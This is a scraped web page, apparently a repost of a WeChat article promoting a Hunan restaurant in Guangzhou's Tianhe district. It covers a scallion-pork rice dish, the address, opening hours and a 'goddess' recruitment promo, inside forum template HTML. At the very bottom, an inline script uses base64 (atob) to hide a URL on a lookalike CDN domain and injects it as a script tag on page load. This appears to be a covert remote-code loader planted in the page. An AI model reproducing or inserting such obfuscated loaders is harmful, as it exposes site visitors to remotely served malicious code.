border-left-width: 1em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 1em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOuYFtSwiacaoVC012RoAmk6INVibPgRA4I9kMJ4FVYiaZfM27x0NZ9tpiaA/0?wx_fmt=jpeg" file_id="400619203" format="jpeg" copyright_status="0" source="upload" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOuYFtSwiacaoVC012RoAmk6INVibPgRA4I9kMJ4FVYiaZfM27x0NZ9tpiaA/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">特别地道的一道菜，满满的家乡味，就像妈妈做的菜~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; border: none; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; height: 2em; display: inline-block; font-size: 18px; font-family: inherit; text-align: center; text-decoration: inherit; border-color: rgb(78, 73, 72); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="padding-right: 0.3em; padding-left: 0.3em; max-width: 100%; box-sizing: border-box; height: 2em; line-height: 2em; display: inline-block; vertical-align: top; border-top-width: 0.1em; border-bottom-width: 0.1em; border-left-width: 0.1em; border-style: solid none solid solid; border-color: rgb(78, 73, 72); overflow: hidden; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;">葱肉粑粑  </span></section></section><section class="tn-Powered-by-XIUMI" style="margin-left: -0.6em; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; height: 2em; border-bottom-width: 0.1em; border-bottom-style: solid; border-bottom-color: rgb(78, 73, 72); border-right-width: 0.1em; border-right-style: solid; border-right-color: rgb(78, 73, 72); width: 1.2em; transform: skew(30deg); word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="margin: -0.2em; max-width: 100%; box-sizing: border-box; width: 0px; display: inline-block; vertical-align: middle; border-top-width: 1.8em; border-top-style: solid; border-top-color: rgb(78, 73, 72); border-bottom-color: rgb(78, 73, 72); word-wrap: break-word !important; border-left-width: 1em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 1em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="1.5" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOpAUZs0YOaLDhIqmEEm9JdHx43ZsZ2icpc8iaFicU7XqbjE7FRggMlNUqQ/0?wx_fmt=jpeg" file_id="400619192" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOpAUZs0YOaLDhIqmEEm9JdHx43ZsZ2icpc8iaFicU7XqbjE7FRggMlNUqQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="1.5" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOZ51Nq5R3u0WtzV65ddibiabFYSjoQvCD4Vic3nEHCr8ay6nqeaXN2ficRw/0?wx_fmt=jpeg" file_id="400619195" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOZ51Nq5R3u0WtzV65ddibiabFYSjoQvCD4Vic3nEHCr8ay6nqeaXN2ficRw/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">不要以为这是个甜点，这是主食来的，里面还有米，非常顶饱。</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="1.5" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOzLx6mlgbAC3TX49z5Dv3OK7JicXxO03ZWDxr0O6qLBFIVJYEruNHhdQ/0?wx_fmt=jpeg" file_id="400619222" format="jpeg" copyright_status="0" source="upload" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOzLx6mlgbAC3TX49z5Dv3OK7JicXxO03ZWDxr0O6qLBFIVJYEruNHhdQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">这样一大桌才两百多哦！好吃又地道的湖南菜~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">怀念家乡味道或者喜欢吃湘菜喜欢吃辣的朋友不能错过啦~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">带上你的父母或是叫上你的朋友一起来吃吧~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOyCzy5icppTaK22wvheZq9ibeXCbd1y01TnbYjT7HiaoxmeEyhUnWASicicw/0?wx_fmt=jpeg" file_id="400620680" format="jpeg" copyright_status="0" source="upload" data-ratio="1.5" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOyCzy5icppTaK22wvheZq9ibeXCbd1y01TnbYjT7HiaoxmeEyhUnWASicicw/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="0.6169064748201439" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOXdsy9dfS3F0ccTeUZ7MJdWTz6Iib9fCaIK3fc7ukiaPz7Mwd5ZX3jP2w/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="png" data-ratio="0.5053956834532374" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO5oYnjyEHvQEwcj9mg2QDyprgwM6ZzgPic52aiaBp6mY9azeelOm7ibdJw/640?wx_fmt=png" style="line-height: 1.6; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><hr style="max-width: 100%; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><h1 style="max-width: 100%; color: rgb(62, 62, 62); white-space: normal; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">香香妈妈砂窝湘菜</span></h1><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">地址：广州天河区马场路521号太阳新天地购物中心7楼703-704铺</p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">交通：地铁谭村站A出口向马场路方向，公交国防大厦或跑马场路站</p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">停车：地下有免费停车位</p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">营业时间： 11:00-22:00</p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">电话：020-29003799</p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><hr style="max-width: 100%; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 25.6px; text-align: right; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><em><span style="max-width: 100%; line-height: normal; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">摄影师:昌老师 编辑:小白菜\潘潘</span></em></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(0, 0, 0); line-height: normal; box-sizing: border-box !important; word-wrap: break-word !important;"></span><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">(文章由公众号女神吃喝玩乐授权发布，作为栏目文稿。如需转载，请先联系告知。谢谢合作)</span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-type="gif" data-ratio="0.8758992805755396" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/xf3JavoowgoYs9sznHS7BiappyheWc20ibnwCiaTUlXeyW7A8YibPsNpVBLxgK5DXEvYWm4LY9JH10TKiaWMh6caESg/0?wx_fmt=gif" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><img data-s="300,640" data-type="png" data-ratio="1.410071942446043" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogfMTkPvyVUxPUjON65BLOLxknvVnKIQzrCVFubArorM5WtFkt9d8fVQhibz60P9bNQw0WFNP2nib5sA/640?wx_fmt=png" style="line-height: 28px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="text-align: center;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 0, 0);">“Amber”</span></strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 0, 0);"></span></strong>女神更多美图尽在</span><span style="color: rgb(255, 255, 255); background-color: rgb(255, 41, 65);"><strong>女神吃喝玩乐</strong></span></p><p style="text-align: center;"><span style="max-width: 100%; font-size: 14px; color: rgb(122, 79, 214); box-sizing: border-box !important; word-wrap: break-word !important;">也可以在百事通后台回复</span><span style="color: rgb(255, 251, 0); background-color: rgb(255, 76, 65);"><strong>“女神驾到”</strong></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(122, 79, 214); box-sizing: border-box !important; word-wrap: break-word !important;">回顾往期女神写真哦</span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">无论是你自己</span></strong></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">还是你发掘到身边有实打实的女神</span></strong></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">不要埋没了这样的好苗子</span></strong></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">一友成女神，十年都光荣</span></strong></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">赶紧行动起来参加</span></strong></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">由<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(122, 79, 214); box-sizing: border-box !important; word-wrap: break-word !important;">广州百事通</span></strong>及<span style="max-width: 100%; color: rgb(217, 33, 66);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">女神吃喝玩乐</span></strong></span>联合举办的</span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="background-color: rgb(217, 33, 66);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 20px; color: rgb(255, 254, 213); box-sizing: border-box !important; word-wrap: break-word !important;">女神梦工厂</span></strong></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">女神招募活动吧</span></strong></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">戳一戳下面的<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(122, 79, 214); box-sizing: border-box !important; word-wrap: break-word !important;">阅读原文</span></strong>，进入女神<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(61, 167, 66); box-sizing: border-box !important; word-wrap: break-word !important;">报名绿色通道</span></strong></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; text-decoration: underline; color: rgb(255, 79, 121); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">被选中的女神将有工作人员联系你</span></strong></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; text-decoration: underline; color: rgb(255, 79, 121); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">所以一定要填正确的联系方式哦</span></strong></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(122, 79, 214); box-sizing: border-box !important; word-wrap: break-word !important;">祝你早日圆梦！</span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">（报名有任何疑问，请骚扰小编微信</span><span style="max-width: 100%; color: rgb(122, 79, 214); font-size: 14px; text-decoration: underline; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">gzbestparty</strong></span><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">）</span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">商家</strong><strong style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">合作或建议，联系QQ：</strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">800165128</strong><strong style="max-width: 100%; line-height: 1.6; box-sizing: border-box !important; word-wrap: break-word !important;"></strong></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-type="gif" data-ratio="0.14928057553956833" data-w="" width="auto" data-src="http://mmbiz.qpic.cn/mmbiz/xf3Javoowgoiadg3Q05xd9kA3ia63EXHoiaNwRNstAdedd3qUicUQAO0NUV7u2H9CycGbPIqqT6DLECFcNfBv2WIgQ/0?wx_fmt=gif" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p></section>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>